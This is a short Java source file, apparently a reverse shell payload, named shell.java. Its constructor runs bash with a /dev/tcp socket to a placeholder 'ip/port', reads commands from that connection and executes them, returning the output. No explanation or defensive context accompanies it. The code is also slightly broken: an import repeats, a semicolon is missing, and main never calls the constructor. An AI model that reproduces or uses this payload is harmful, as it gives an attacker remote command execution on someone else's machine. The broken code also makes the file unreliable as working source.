 shell.java
import java.io.BufferedReader;
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class shell{
public shell() throws Exception {
Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/ip/port;cat <&5 | while read line; do $line 2>&5 >&5; done"})
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {
}
}